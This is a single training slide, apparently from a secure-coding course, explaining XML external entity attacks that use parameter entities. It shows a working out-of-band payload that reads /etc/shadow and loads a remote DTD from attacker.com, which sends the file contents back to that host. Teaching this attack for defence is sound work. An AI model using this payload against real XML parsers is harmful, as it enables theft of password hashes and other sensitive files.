 XML external entity attack – parameter entities
scademy
▪ Parameter entities can be used only within DTD definition and behave
more like code macros
▪ Parameter entities can be defined with an additional % sign
▪ Attacker can use it to send the content of a file using a remote DTD
definition
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE roottag [
<!ENTITY % file SYSTEM "file:///etc/shadow">
<!ENTITY % incl SYSTEM "http://attacker.com/my.dtd">
%incl;]>
<roottag>&send;</roottag>
▪ Content of the my.dtd file
<?xml version="1.0" encoding="UTF-8"?>
<!ENTITY % all "<!ENTITY send SYSTEM 'http://attacker.com/?%file;'>">
%all;
#COMPANY#, #LOCATION#, #DATE#